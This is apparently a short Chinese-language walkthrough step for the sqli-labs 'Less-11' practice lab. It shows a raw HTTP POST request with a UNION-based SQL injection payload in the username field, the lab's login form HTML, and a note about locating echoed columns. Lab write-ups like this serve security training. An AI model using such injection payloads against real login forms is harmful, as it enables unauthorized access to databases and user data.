 http://172.250.250.11/Less-11/

右键查看网页源代码 读取POST提交内容

构造payload

POST /Less-11/index.php HTTP/1.1
Host: 172.250.250.11
Content-Type: application/x-www-form-urlencoded
Content-Length: 53

uname=-1' union select 1,2 #&passwd=123&submit=Submit

<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>

查询回显位